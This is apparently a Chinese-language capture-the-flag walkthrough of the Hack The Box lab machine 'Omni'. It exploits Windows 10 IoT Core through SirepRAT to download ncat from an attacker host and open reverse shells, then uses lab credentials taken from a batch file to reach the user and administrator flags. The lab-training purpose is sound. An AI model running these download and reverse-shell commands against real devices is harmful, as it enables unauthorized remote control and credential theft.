基本信息
端口扫描
135,8080:
1 | nmap -Pn -sC -sV 10.10.10.204 |
8080
Windows Device Portal,需要登录:

看起来是个windows IOT,搜索资料:
- Windows 10 IoT Core远程命令执行漏洞验证及建议 - FreeBuf网络安全行业门户
https://www.freebuf.com/articles/web/199292.html
可以直接使用:
SirepRAT
download ncat
任意执行命令,例如下载文件:
1 | python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.15:7778/ncat.exe" --v |


reverse shell
使用nc反弹shell:
1 | python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.15 4444 -e powershell.exe" --v |

whoami报错,可以使用$env:UserName

搜集信息
在这个目录发现一个bat文件,这个文件中有两组账号密码:
1 | cd "c:\Program Files\WindowsPowershell\Modules\PackageManagement" |

r.bat
1 | @echo off |
Windows Device Portal
回到8080的web,可以使用app:mesh5143登录:

reverse shell
Process -> run command:
1 | C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.15 4445 -e powershell.exe |

得到app用户shell:

user flag
app用户可以读取user.txt,同样需要通过powershell去读:
1 | $credential = Import-CliXml -Path U:\Users\app\user.txt |


root flag
前面bat文件里我们得到了两组密码,administrator也是同样流程,登录8080,执行命令,反弹shell,读取root.txt:
1 | administrator _1nt3rn37ofTh1nGz |
参考资料
- Windows 10 IoT Core远程命令执行漏洞验证及建议 - FreeBuf网络安全行业门户
https://www.freebuf.com/articles/web/199292.html - https://github.com/SafeBreach-Labs/SirepRAT
- HACK THE BOX - Omni 10.10.10.204 [Writeup/Walkthrough]
https://hacktheboxwriteups.blogspot.com/2020/08/omni.html - Omni - YouTube
https://www.youtube.com/watch?v=hC4iqMpqt-s